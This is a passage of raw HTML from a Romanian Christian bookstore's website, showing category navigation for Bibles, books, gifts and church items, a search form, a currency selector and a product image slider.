                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/obiecte-bisericești/ob-recomandari?route=product/category" class="nav-link submenu-title">Recomandari</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                      </div>
                  <a href="https://www.sbro.ro/obiecte-bisericești?route=product/category" class="see-all">Toate produsele din  Obiecte bisericești</a>
                </div>
              </li>
                                                <li class="nav-item dropdown"><a href="https://www.sbro.ro/editura-metanoia?route=product/category" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><!--<img src="https://www.sbro.ro/image/cache/placeholder-14x14.png" alt="Editura Metanoia" title="Editura Metanoia">--> Editura Metanoia<i class="fa fa-angle-down enaleng"></i></a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/editura-metanoia/copii-metanoia?route=product/category" class="nav-link submenu-title">Copii</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/editura-metanoia/metanoia-familie?route=product/category" class="nav-link submenu-title">Familie</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/editura-metanoia/slujitori?route=product/category" class="nav-link submenu-title">Slujitori</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                      </div>
                  <a href="https://www.sbro.ro/editura-metanoia?route=product/category" class="see-all">Toate produsele din  Editura Metanoia</a>
                </div>
              </li>
                                                <li class="nav-item"><a href="https://www.sbro.ro/reduceri?route=product/category" class="nav-link"><!--<img src="https://www.sbro.ro/image/cache/placeholder-14x14.png" alt="Reduceri" title="Reduceri"> --> Reduceri</a></li>
                              </ul>
      </div>
    </div>
  </div>
    </nav>
<div class="w3-overlay w3-animate-opacity"  onclick="closeNav()" style="cursor:pointer" id="myOverlay"></div>
</div>
</div>

            </div>
          </div>
          </div>
        <div class="col-md-2 h-icon">
        <div id="top-links">
            <div class="top-search">
              <ul>
<li id="search" class="desktop-search d-inline-block">
  <div class="d-search">
  <button id="search_toggle" class="search-toggle" data-toggle="collapse" onclick="openSearch()">
    <img src="image/catalog/search.png" alt="search">
  </button>
</div>
<div id="search" class="wbSearch">
<div id="search_block_top">
  <select id="webibazaar-search-category">
      <option value="0">Categories</option>
                        <option value="25">Biblii</option>
                                      <option value="73">&nbsp;&nbsp;&nbsp;&nbsp;Alte Traduceri</option>
                                                  <option value="65">&nbsp;&nbsp;&nbsp;&nbsp;Biblia Bilingvă</option>
                                                  <option value="71">&nbsp;&nbsp;&nbsp;&nbsp;Biblia de Studiu</option>
                                                  <option value="70">&nbsp;&nbsp;&nbsp;&nbsp;Biblia Deschisă</option>
                                                  <option value="66">&nbsp;&nbsp;&nbsp;&nbsp;Biblia Interactivă</option>
                                                  <option value="64">&nbsp;&nbsp;&nbsp;&nbsp;Biblia NTR</option>
                                                  <option value="36">&nbsp;&nbsp;&nbsp;&nbsp;Ediție de Lux</option>
                                                  <option value="72">&nbsp;&nbsp;&nbsp;&nbsp;Ediție Handmade</option>
                                                  <option value="59">&nbsp;&nbsp;&nbsp;&nbsp;Ediție în piele</option>
                                                  <option value="35">&nbsp;&nbsp;&nbsp;&nbsp;Noul Testament</option>
                                                  <option value="158">&nbsp;&nbsp;&nbsp;&nbsp;Recomandari</option>
                                                  <option value="29">&nbsp;&nbsp;&nbsp;&nbsp;Biblia pentru femei</option>
                                                  <option value="28">&nbsp;&nbsp;&nbsp;&nbsp;Ediție Economică</option>
                                                    <option value="118">Calendare</option>
                                        <option value="92">Copii</option>
                                        <option value="74">Biblii pentru copii</option>
                                        <option value="68">Cărți</option>
                                      <option value="116">&nbsp;&nbsp;&nbsp;&nbsp;Afaceri</option>
                                                  <option value="100">&nbsp;&nbsp;&nbsp;&nbsp;Beletristica</option>
                                              <option value="101">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Romane</option>
                                                    <option value="117">&nbsp;&nbsp;&nbsp;&nbsp;Biografii/Eseuri/Mărturii</option>
                                                  <option value="121">&nbsp;&nbsp;&nbsp;&nbsp;Brosuri Evanghelistice</option>
                                                  <option value="120">&nbsp;&nbsp;&nbsp;&nbsp;Cărți în Limba Engleză</option>
                                                  <option value="102">&nbsp;&nbsp;&nbsp;&nbsp;Colecții</option>
                                              <option value="103">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Charles R. Swindol</option>
                                                <option value="104">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;David Pawson</option>
                                                    <option value="123">&nbsp;&nbsp;&nbsp;&nbsp;Devotionale și Meditații Zilnice</option>
                                                  <option value="122">&nbsp;&nbsp;&nbsp;&nbsp;Dictionare/Concordante</option>
                                                  <option value="119">&nbsp;&nbsp;&nbsp;&nbsp;Educațional</option>
                                                  <option value="87">&nbsp;&nbsp;&nbsp;&nbsp;Familie</option>
                                              <option value="91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adolescenți</option>
                                                <option value="88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bărbați</option>
                                                <option value="94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casatorie</option>
                                                <option value="89">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Femei</option>
                                                <option value="90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tineri</option>
                                                <option value="93">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Viața de familie</option>
                                                    <option value="111">&nbsp;&nbsp;&nbsp;&nbsp;Lideri &amp; Conducători</option>
                                                  <option value="115">&nbsp;&nbsp;&nbsp;&nbsp;Muzică și Închinare</option>
                                                  <option value="114">&nbsp;&nbsp;&nbsp;&nbsp;Poezii</option>
                                                  <option value="113">&nbsp;&nbsp;&nbsp;&nbsp;Psihologie</option>
                                                  <option value="160">&nbsp;&nbsp;&nbsp;&nbsp;Recomandari</option>
                                                  <option value="124">&nbsp;&nbsp;&nbsp;&nbsp;Reviste</option>
                                                  <option value="112">&nbsp;&nbsp;&nbsp;&nbsp;Sociologie</option>
                                                  <option value="82">&nbsp;&nbsp;&nbsp;&nbsp;Teologia Practică</option>
                                              <option value="83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Consiliere</option>
                                                <option value="86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Evanghelizare/Ucenicie</option>
                                                <option value="85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Misiologie</option>
                                                <option value="60">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Omiletică</option>
                                                <option value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pastorale</option>
                                                    <option value="69">&nbsp;&nbsp;&nbsp;&nbsp;Teologia Sistematică (Dogmatica)</option>
                                              <option value="77">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Angelologie</option>
                                                <option value="80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Apologetică</option>
                                                <option value="75">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Doctrina despre Dumnezeu</option>
                                                <option value="76">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Doctrina despre om</option>
                                                <option value="78">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eclesiologie</option>
                                                <option value="79">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eshatologie</option>
                                                <option value="81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etică</option>
                                                    <option value="95">&nbsp;&nbsp;&nbsp;&nbsp;Teologie Biblică</option>
                                              <option value="97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comentarii Biblice</option>
                                                <option value="99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Doctrine</option>
                                                <option value="96">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Predici</option>
                                                <option value="98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Studiu Biblic</option>
                                                    <option value="105">&nbsp;&nbsp;&nbsp;&nbsp;Teologie Istorică</option>
                                              <option value="106">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlase</option>
                                                <option value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Istoria Creștinismului</option>
                                                <option value="107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Istoria Religiei</option>
                                                    <option value="109">&nbsp;&nbsp;&nbsp;&nbsp;Teze/Lucrari teologice</option>
                                                  <option value="110">&nbsp;&nbsp;&nbsp;&nbsp;Viața Creștină</option>
                                                    <option value="125">Cadouri</option>
                                      <option value="136">&nbsp;&nbsp;&nbsp;&nbsp;Audio/Video</option>
                                              <option value="137">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CD</option>
                                                <option value="138">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DVD</option>
                                                    <option value="134">&nbsp;&nbsp;&nbsp;&nbsp;Brelocuri</option>
                                                  <option value="127">&nbsp;&nbsp;&nbsp;&nbsp;Căni cu nume</option>
                                                  <option value="126">&nbsp;&nbsp;&nbsp;&nbsp;Căni inscripționate</option>
                                                  <option value="132">&nbsp;&nbsp;&nbsp;&nbsp;Carnețele și Jurnale</option>
                                                  <option value="148">&nbsp;&nbsp;&nbsp;&nbsp;Cărți decor special</option>
                                                  <option value="142">&nbsp;&nbsp;&nbsp;&nbsp;Ceasuri</option>
                                                  <option value="130">&nbsp;&nbsp;&nbsp;&nbsp;Diverse</option>
                                                  <option value="147">&nbsp;&nbsp;&nbsp;&nbsp;Embleme auto</option>
                                                  <option value="139">&nbsp;&nbsp;&nbsp;&nbsp;Felicitari</option>
                                                  <option value="143">&nbsp;&nbsp;&nbsp;&nbsp;Jocuri</option>
                                                  <option value="140">&nbsp;&nbsp;&nbsp;&nbsp;Magneți de frigider</option>
                                                  <option value="145">&nbsp;&nbsp;&nbsp;&nbsp;Oglinzi înscripționate</option>
                                                  <option value="146">&nbsp;&nbsp;&nbsp;&nbsp;Pergamente</option>
                                                  <option value="144">&nbsp;&nbsp;&nbsp;&nbsp;Pixuri metalice înscripționate</option>
                                                  <option value="135">&nbsp;&nbsp;&nbsp;&nbsp;Plachete</option>
                                                  <option value="129">&nbsp;&nbsp;&nbsp;&nbsp;Pungi pentru Cadou</option>
                                                  <option value="133">&nbsp;&nbsp;&nbsp;&nbsp;Rame foto</option>
                                                  <option value="157">&nbsp;&nbsp;&nbsp;&nbsp;Recomandari</option>
                                                  <option value="128">&nbsp;&nbsp;&nbsp;&nbsp;Semn de carte</option>
                                                  <option value="131">&nbsp;&nbsp;&nbsp;&nbsp;Suport pentru pix</option>
                                                  <option value="141">&nbsp;&nbsp;&nbsp;&nbsp;Tablouri</option>
                                                    <option value="17">Obiecte bisericești</option>
                                      <option value="149">&nbsp;&nbsp;&nbsp;&nbsp;Certificat de botez</option>
                                                  <option value="150">&nbsp;&nbsp;&nbsp;&nbsp;Obiecte de cult</option>
                                                  <option value="159">&nbsp;&nbsp;&nbsp;&nbsp;Recomandari</option>
                                                    <option value="151">Editura Metanoia</option>
                                      <option value="154">&nbsp;&nbsp;&nbsp;&nbsp;Copii</option>
                                                  <option value="153">&nbsp;&nbsp;&nbsp;&nbsp;Familie</option>
                                                  <option value="152">&nbsp;&nbsp;&nbsp;&nbsp;Slujitori</option>
                                                    <option value="155">În curând</option>
                                        <option value="156">Reduceri</option>
                          </select>
<div class="input-group">
  <input type="text" name="search" value="" placeholder="Căutare" class="search_query form-control input-lg webibazaar-search" />
    <div class="input-group-btn">
      <button type="button" class="btn btn-primary btn-lg"><span class="hidden-xs">Căutare</span> </button>
      <a href="javascript:void(0)" class="closebtn close-nav" onclick="closeSearch()"><i class="fa fa-close"></i></a>
    </div>
  <!-- webibazaar Search Start  -->
        <div class="webibazaar-search text-left">
          <div class="webibazaar-search-loader" style="display: none;"><div class="loaders"></div></div><!-- Add Loader -->
          <div class="webibazaar-search-result"><!-- search results --></div>
        </div>
        <!-- webibazaar Search End  -->
</div>
</div>
</li></ul>
            </div>
          <ul class="list-inline d-inline-block user-bg">
           <li class="userapp"></li>
           <li class="huser">
              <div class="dropdown">
                <a href="" class="dropdown-toggle huser-drop" data-bs-toggle="dropdown">
                <div class="xuser">                
                  <img src="image/catalog/huser.svg" alt="user"/>
                </div>
                <div class="xuser-desc d-none">
                  <span><span class="d-none d-lg-inline">Contul meu</span></span>
                </div>                
                </a>
                <ul class="dropdown-menu dropdown-menu-right">
                                      <li><a href="https://www.sbro.ro?route=account/register" class="dropdown-item">Înregistrează-te</a></li>
                    <li><a href="https://www.sbro.ro?route=account/login" class="dropdown-item">Autentifică-te</a></li>
                                    <li class="xsla d-inline-block">  <form action="https://www.sbro.ro?route=common/currency|save" method="post" enctype="multipart/form-data" id="form-currency">
    <div class="dropdown">
      <button class="btn-link dropdown-toggle test" data-bs-toggle="dropdown"><strong>Lei</strong> 
        <span class="d-md-inline">Moneda</span> <i class="fa fa-angle-down"></i></button>
      <ul class="dropdown-menu">
                              <li><a href="AUD" class="dropdown-item">A$ Australian dollar</a></li>
                                        <li><a href="USD" class="dropdown-item">$ Dolari</a></li>
                                        <li><a href="EUR" class="dropdown-item">€ Euro</a></li>
                                        <li><a href="GBP" class="dropdown-item">£ Pound</a></li>
                                        <li><a href="RON" class="dropdown-item">Lei RON</a></li>
                        </ul>
    </div>
    <input type="hidden" name="code" value=""/> <input type="hidden" name="redirect" value="https://www.sbro.ro/cadouri/audio-video?route=common/home&amp;stock=2"/>
  </form>
</li><!-- 
                  <li class="xscu d-inline-block">  <div class="dropdown">
    <button class="btn-link dropdown-toggle test" data-toggle="dropdown">
                                      <img src="https://www.sbro.ro/catalog/language/ro-ro/ro-ro.png" alt="Română" title="Română">
                    <span class="d-none d-md-inline">Limba</span> <i class="fa fa-angle-down"></i>
    </button>
    <ul class="dropdown-menu">
              <li><a href="https://www.sbro.ro/cadouri/audio-video?route=common/home&language=en-gb&stock=2" class="dropdown-item"><img src="https://www.sbro.ro/catalog/language/en-gb/en-gb.png" alt="English" title="English"/> English</a></li>
              <li><a href="https://www.sbro.ro/cadouri/audio-video?route=common/home&language=ro-ro&stock=2" class="dropdown-item"><img src="https://www.sbro.ro/catalog/language/ro-ro/ro-ro.png" alt="Română" title="Română"/> Română</a></li>
          </ul>
  </div>
</li> -->
                </ul>
                <ul>
                   
                </ul>
              </div>
          </li>
          <li class="list-inline-item top-wishlist"><a href="https://www.sbro.ro?route=account/wishlist" id="wishlist-total" title="<span>0</span>"><span class="d-md-inline wc-total"><img src="image/catalog/hwishlist.svg" alt="wishlist"> <span>0</span></span></a></li>                
        </ul>
        <div class="d-inline-block"><span id="header-cart"><div id="cart" class="dropdown btn-block">

  <button type="button" data-bs-toggle="dropdown" class="btn btn-inverse dropdown-toggle">
    <span class="cartt">0</span><span class="cartl"><span class="cartna">Coșul meu</span><strong>0,00Lei</strong></span>
    <div class="xuser">
      <img src="image/catalog/hcart.svg" alt="cart">
      </div>
  
  
  </button>
  <ul class="dropdown-menu dropdown-menu-right">
          <li>
        <p class="text-center">Your shopping cart is empty!</p>
      </li>
      </ul>
</div>
</span></div>
        </div>
        </div>
      

     

    </div>

    <div class="row">
    <div class="col-xs-12 h-search sub-search">
      <div class="main-search">
          <div class="top-search">
          <ul>
<li id="search" class="desktop-search d-inline-block">
  <div class="d-search">
  <button id="search_toggle" class="search-toggle" data-toggle="collapse" onclick="openSearch()">
    <img src="image/catalog/search.png" alt="search">
  </button>
</div>
<div id="search" class="wbSearch">
<div id="search_block_top">
  <select id="webibazaar-search-category">
      <option value="0">Categories</option>
                        <option value="25">Biblii</option>
                                      <option value="73">&nbsp;&nbsp;&nbsp;&nbsp;Alte Traduceri</option>
                                                  <option value="65">&nbsp;&nbsp;&nbsp;&nbsp;Biblia Bilingvă</option>
                                                  <option value="71">&nbsp;&nbsp;&nbsp;&nbsp;Biblia de Studiu</option>
                                                  <option value="70">&nbsp;&nbsp;&nbsp;&nbsp;Biblia Deschisă</option>
                                                  <option value="66">&nbsp;&nbsp;&nbsp;&nbsp;Biblia Interactivă</option>
                                                  <option value="64">&nbsp;&nbsp;&nbsp;&nbsp;Biblia NTR</option>
                                                  <option value="36">&nbsp;&nbsp;&nbsp;&nbsp;Ediție de Lux</option>
                                                  <option value="72">&nbsp;&nbsp;&nbsp;&nbsp;Ediție Handmade</option>
                                                  <option value="59">&nbsp;&nbsp;&nbsp;&nbsp;Ediție în piele</option>
                                                  <option value="35">&nbsp;&nbsp;&nbsp;&nbsp;Noul Testament</option>
                                                  <option value="158">&nbsp;&nbsp;&nbsp;&nbsp;Recomandari</option>
                                                  <option value="29">&nbsp;&nbsp;&nbsp;&nbsp;Biblia pentru femei</option>
                                                  <option value="28">&nbsp;&nbsp;&nbsp;&nbsp;Ediție Economică</option>
                                                    <option value="118">Calendare</option>
                                        <option value="92">Copii</option>
                                        <option value="74">Biblii pentru copii</option>
                                        <option value="68">Cărți</option>
                                      <option value="116">&nbsp;&nbsp;&nbsp;&nbsp;Afaceri</option>
                                                  <option value="100">&nbsp;&nbsp;&nbsp;&nbsp;Beletristica</option>
                                              <option value="101">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Romane</option>
                                                    <option value="117">&nbsp;&nbsp;&nbsp;&nbsp;Biografii/Eseuri/Mărturii</option>
                                                  <option value="121">&nbsp;&nbsp;&nbsp;&nbsp;Brosuri Evanghelistice</option>
                                                  <option value="120">&nbsp;&nbsp;&nbsp;&nbsp;Cărți în Limba Engleză</option>
                                                  <option value="102">&nbsp;&nbsp;&nbsp;&nbsp;Colecții</option>
                                              <option value="103">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Charles R. Swindol</option>
                                                <option value="104">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;David Pawson</option>
                                                    <option value="123">&nbsp;&nbsp;&nbsp;&nbsp;Devotionale și Meditații Zilnice</option>
                                                  <option value="122">&nbsp;&nbsp;&nbsp;&nbsp;Dictionare/Concordante</option>
                                                  <option value="119">&nbsp;&nbsp;&nbsp;&nbsp;Educațional</option>
                                                  <option value="87">&nbsp;&nbsp;&nbsp;&nbsp;Familie</option>
                                              <option value="91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adolescenți</option>
                                                <option value="88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bărbați</option>
                                                <option value="94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casatorie</option>
                                                <option value="89">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Femei</option>
                                                <option value="90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tineri</option>
                                                <option value="93">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Viața de familie</option>
                                                    <option value="111">&nbsp;&nbsp;&nbsp;&nbsp;Lideri &amp; Conducători</option>
                                                  <option value="115">&nbsp;&nbsp;&nbsp;&nbsp;Muzică și Închinare</option>
                                                  <option value="114">&nbsp;&nbsp;&nbsp;&nbsp;Poezii</option>
                                                  <option value="113">&nbsp;&nbsp;&nbsp;&nbsp;Psihologie</option>
                                                  <option value="160">&nbsp;&nbsp;&nbsp;&nbsp;Recomandari</option>
                                                  <option value="124">&nbsp;&nbsp;&nbsp;&nbsp;Reviste</option>
                                                  <option value="112">&nbsp;&nbsp;&nbsp;&nbsp;Sociologie</option>
                                                  <option value="82">&nbsp;&nbsp;&nbsp;&nbsp;Teologia Practică</option>
                                              <option value="83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Consiliere</option>
                                                <option value="86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Evanghelizare/Ucenicie</option>
                                                <option value="85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Misiologie</option>
                                                <option value="60">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Omiletică</option>
                                                <option value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pastorale</option>
                                                    <option value="69">&nbsp;&nbsp;&nbsp;&nbsp;Teologia Sistematică (Dogmatica)</option>
                                              <option value="77">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Angelologie</option>
                                                <option value="80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Apologetică</option>
                                                <option value="75">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Doctrina despre Dumnezeu</option>
                                                <option value="76">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Doctrina despre om</option>
                                                <option value="78">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eclesiologie</option>
                                                <option value="79">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eshatologie</option>
                                                <option value="81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etică</option>
                                                    <option value="95">&nbsp;&nbsp;&nbsp;&nbsp;Teologie Biblică</option>
                                              <option value="97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comentarii Biblice</option>
                                                <option value="99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Doctrine</option>
                                                <option value="96">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Predici</option>
                                                <option value="98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Studiu Biblic</option>
                                                    <option value="105">&nbsp;&nbsp;&nbsp;&nbsp;Teologie Istorică</option>
                                              <option value="106">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlase</option>
                                                <option value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Istoria Creștinismului</option>
                                                <option value="107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Istoria Religiei</option>
                                                    <option value="109">&nbsp;&nbsp;&nbsp;&nbsp;Teze/Lucrari teologice</option>
                                                  <option value="110">&nbsp;&nbsp;&nbsp;&nbsp;Viața Creștină</option>
                                                    <option value="125">Cadouri</option>
                                      <option value="136">&nbsp;&nbsp;&nbsp;&nbsp;Audio/Video</option>
                                              <option value="137">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CD</option>
                                                <option value="138">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DVD</option>
                                                    <option value="134">&nbsp;&nbsp;&nbsp;&nbsp;Brelocuri</option>
                                                  <option value="127">&nbsp;&nbsp;&nbsp;&nbsp;Căni cu nume</option>
                                                  <option value="126">&nbsp;&nbsp;&nbsp;&nbsp;Căni inscripționate</option>
                                                  <option value="132">&nbsp;&nbsp;&nbsp;&nbsp;Carnețele și Jurnale</option>
                                                  <option value="148">&nbsp;&nbsp;&nbsp;&nbsp;Cărți decor special</option>
                                                  <option value="142">&nbsp;&nbsp;&nbsp;&nbsp;Ceasuri</option>
                                                  <option value="130">&nbsp;&nbsp;&nbsp;&nbsp;Diverse</option>
                                                  <option value="147">&nbsp;&nbsp;&nbsp;&nbsp;Embleme auto</option>
                                                  <option value="139">&nbsp;&nbsp;&nbsp;&nbsp;Felicitari</option>
                                                  <option value="143">&nbsp;&nbsp;&nbsp;&nbsp;Jocuri</option>
                                                  <option value="140">&nbsp;&nbsp;&nbsp;&nbsp;Magneți de frigider</option>
                                                  <option value="145">&nbsp;&nbsp;&nbsp;&nbsp;Oglinzi înscripționate</option>
                                                  <option value="146">&nbsp;&nbsp;&nbsp;&nbsp;Pergamente</option>
                                                  <option value="144">&nbsp;&nbsp;&nbsp;&nbsp;Pixuri metalice înscripționate</option>
                                                  <option value="135">&nbsp;&nbsp;&nbsp;&nbsp;Plachete</option>
                                                  <option value="129">&nbsp;&nbsp;&nbsp;&nbsp;Pungi pentru Cadou</option>
                                                  <option value="133">&nbsp;&nbsp;&nbsp;&nbsp;Rame foto</option>
                                                  <option value="157">&nbsp;&nbsp;&nbsp;&nbsp;Recomandari</option>
                                                  <option value="128">&nbsp;&nbsp;&nbsp;&nbsp;Semn de carte</option>
                                                  <option value="131">&nbsp;&nbsp;&nbsp;&nbsp;Suport pentru pix</option>
                                                  <option value="141">&nbsp;&nbsp;&nbsp;&nbsp;Tablouri</option>
                                                    <option value="17">Obiecte bisericești</option>
                                      <option value="149">&nbsp;&nbsp;&nbsp;&nbsp;Certificat de botez</option>
                                                  <option value="150">&nbsp;&nbsp;&nbsp;&nbsp;Obiecte de cult</option>
                                                  <option value="159">&nbsp;&nbsp;&nbsp;&nbsp;Recomandari</option>
                                                    <option value="151">Editura Metanoia</option>
                                      <option value="154">&nbsp;&nbsp;&nbsp;&nbsp;Copii</option>
                                                  <option value="153">&nbsp;&nbsp;&nbsp;&nbsp;Familie</option>
                                                  <option value="152">&nbsp;&nbsp;&nbsp;&nbsp;Slujitori</option>
                                                    <option value="155">În curând</option>
                                        <option value="156">Reduceri</option>
                          </select>
<div class="input-group">
  <input type="text" name="search" value="" placeholder="Căutare" class="search_query form-control input-lg webibazaar-search" />
    <div class="input-group-btn">
      <button type="button" class="btn btn-primary btn-lg"><span class="hidden-xs">Căutare</span> </button>
      <a href="javascript:void(0)" class="closebtn close-nav" onclick="closeSearch()"><i class="fa fa-close"></i></a>
    </div>
  <!-- webibazaar Search Start  -->
        <div class="webibazaar-search text-left">
          <div class="webibazaar-search-loader" style="display: none;"><div class="loaders"></div></div><!-- Add Loader -->
          <div class="webibazaar-search-result"><!-- search results --></div>
        </div>
        <!-- webibazaar Search End  -->
</div>
</div>
</li></ul>
        </div>
        </div>
    </div>
    </div>
  </div>
</div>
</header>
<main>
</div>
<div id="common-home" class="container-fluid">
  <div class="row">
    <div id="content" class="col"><div class="s-panel">
        <div class="imgslider">
                <div class="sliderel">
            <div>                        
              <div class="slideimg">
                              <a href="https://www.sbro.ro/index.php?route=product/search&amp;language=undefined&amp;search=calendar%202026"><img src="https://www.sbro.ro/image/cache/catalog/slider/a167e930-a151-4cac-9f2d-ac2a75357bb4-1920x600.jpeg" alt="calendar2026" class="mx-auto img-fluid"/></a>
                            </div>
            <div class="container">
            <div class="row">
            <div class="slidertext">
              <div class="slideff">
                 <div class="slidesmall">
                
                            </div>
              </div>
            </div>
              </div>
            </div>  
            </div>     
       </div>
                <div class="sliderel">
            <div>                        
              <div class="slideimg">
                              <a href="https://www.sbro.ro/index.php?route=product/search&amp;language=undefined&amp;search=057%20zti"><img src="https://www.sbro.ro/image/cache/catalog/slider/085ea487-c808-446f-8ae4-08e0636917b4-1920x600.jpeg" alt="Biblii-media" class="mx-auto img-fluid"/></a>
                            </div>
            <div class="container">
            <div class="row">
            <div class="slidertext">
              <div class="slideff">
                 <div class="slidesmall">
                
                            </div>
              </div>
            </div>
              </div>
            </div>  
            </div>     
       </div>
                <div class="sliderel">
            <div>                        
              <div class="slideimg">
                              <a href="https://www.sbro.ro/index.php?route=product/search&amp;language=ro-ro&amp;search=052%20cu%20fermoar"><img src="https://www.sbro.ro/image/cache/catalog/slider/052%20baner-1920x600.jpg" alt="Biblii-mijlocii" class="mx-auto img-fluid"/></a>
                            </div>
            <div class="container">
            <div class="row">
            <div class="slidertext">
              <div class="slideff">
                 <div class="slidesmall">
                
                            </div>
              </div>
            </div>
              </div>
            </div>  
            </div>     
       </div>
                <div class="sliderel">
            <div>                        
              <div class="slideimg">
                              <a href="https://www.sbro.ro/index.php?route=product/search&amp;language=undefined&amp;search=biblie%20mare%20co%2077"><img src="https://www.sbro.ro/image/cache/catalog/slider/477644d2-c3a0-4855-bc42-b6c4c92f2eb8-1920x600.jpg" alt="Biblia-cu-concordanta" class="mx-auto img-fluid"/></a>
                            </div>
            <div class="container">
            <div class="row">
            <div class="slidertext">
              <div class="slideff">
                 <div class="slidesmall">
                
                            </div>
              </div>
            </div>
              </div>
            </div>  
            </div>     
       </div>
                <div class="sliderel">
            <div>                        
              <div class="slideimg">
                              <a href="https://www.sbro.ro/index.php?route=product/search&amp;language=undefined&amp;search=047%20"><img src="https://www.sbro.ro/image/cache/catalog/slider/9cfb2678-2e74-4aca-8ad2-e1249895c469-1920x600.jpg" alt="Biblie-mica-editie-lux" class="mx-auto img-fluid"/></a>
                            </div>
            <div class="container">
            <div class="row">
            <div class="slidertext">
              <div class="slideff">
                 <div class="slidesmall">
                
                            </div>
              </div>
            </div>
              </div>
            </div>  
            </div>     
       </div>
                <div class="sliderel">
            <div>                        
              <div class="slideimg">
                              <a href="https://www.sbro.ro/index.php?route=product/search&amp;language=undefined&amp;search=harfa%20bisericilor%20lui%20"><img src="https://www.sbro.ro/image/cache/catalog/slider/3fb5ccc1-1dee-4a35-9a0f-c214d267bf1e-1920x600.jpg" alt="harfa-bisericilor-lui-Dumnezeu" class="mx-auto img-fluid"/></a>
                            </div>
            <div class="container">
            <div class="row">
            <div class="slidertext">
              <div class="slideff">
                 <div class="slidesmall">
                
                            </div>
              </div>
            </div>
              </div>
            </div>  
            </div>     
       </div>
                <div class="sliderel">
            <div>                        
              <div class="slideimg">
